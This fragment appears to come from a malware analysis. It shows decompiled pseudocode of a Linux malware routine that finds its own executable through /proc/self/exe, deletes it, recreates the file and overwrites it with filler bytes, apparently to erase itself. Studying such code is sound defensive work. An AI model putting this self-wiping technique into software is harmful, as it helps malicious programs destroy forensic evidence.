 int mw_write_bytes_to_its_file_descp()
{
unsigned int return_value; // edx
int fd; // eax
int fd_1; // esi
int i; // ecx
int ctr; // ebx
signed int num_of_bytes_written; // eax
char generated_sequence_buff[1024]; // [esp+14h] [ebp-664h] BYREF
char filename[512]; // [esp+414h] [ebp-264h] BYREF
char stat_buff[44]; // [esp+614h] [ebp-64h] BYREF
int v9; // [esp+640h] [ebp-38h]
return_value = wrap_sys_readlink("/proc/self/exe", filename, 0x1FFu);
if ( return_value - 1 > 0x1FD )
strcpy(filename, "/proc/self/exe");
else
filename[return_value] = 0;
if ( wrap_sys_newstat(filename, (int)stat_buff) )
v9 = 1000000;
wrap_sys_unlink(filename);
fd = wrap_sys_open(filename, 0xC1, 0x1FF);
fd_1 = fd;
if ( fd >= 0 )
{
for ( i = 0; i != 1024; ++i )
generated_sequence_buff[i] = i % 256; // generate sequence bytes 0-255
if ( v9 + 1025 > 0 )
{
ctr = 0;
do
{
num_of_bytes_written = wrap_sys_write(fd_1, generated_sequence_buff, 0x400u);
if ( num_of_bytes_written <= 0 )
break;
ctr += num_of_bytes_written;
}
while ( v9 + 1025 > ctr );
}
wrap_sys_fsync(fd_1);
wrap_sys_fsync(fd_1);
fd = wrap_sys_close(fd_1);
}
return fd;
}